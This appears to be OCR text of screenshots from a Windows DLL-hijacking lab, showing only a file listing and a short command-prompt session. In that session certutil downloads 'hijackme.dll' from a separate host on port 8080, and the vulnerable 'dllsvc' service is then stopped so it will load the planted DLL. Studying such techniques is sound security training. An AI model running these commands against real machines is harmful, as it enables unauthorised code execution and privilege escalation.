 Computer Local Disk (C:) Temp
Search Temp
Organize Include in library Share with New folder
Name Date modified Type Size
Favorites
Desktop
hijackme.dll 8/2/2020 3:02 AM Application extens... 272 KB
C:\Windows\System32\cmd.exe
C:\Temp>certutil -urlcache -f http://192.168.48.130:8080/hijackme.dll hijackme.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Temp>sc stop dllsvc
SERVICE_NAME: dllsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0